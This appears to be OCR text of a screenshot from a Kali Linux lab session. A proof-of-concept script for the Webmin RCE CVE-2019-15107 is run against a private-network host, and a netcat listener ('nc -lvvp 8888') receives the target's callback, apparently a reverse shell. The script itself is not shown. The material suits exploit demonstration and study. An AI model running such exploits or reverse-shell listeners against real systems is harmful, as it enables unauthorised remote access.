 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# leafpad poc.sh
root@kali:~# sh poc.sh
Testing for RCE (CVE-2019-15107) on https://192.168.136.135:13337: OK! (target i
s not vulnerable)
root@kali:~# sh poc.sh
Testing for RCE (CVE-2019-15107) on https://192.168.136.135:13337:
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvvp 8888
listening on [any] 8888 ...
192.168.136.135: inverse host lookup failed: Unknown host
connect to [192.168.136.137] from (UNKNOWN) [192.168.136.135] 33484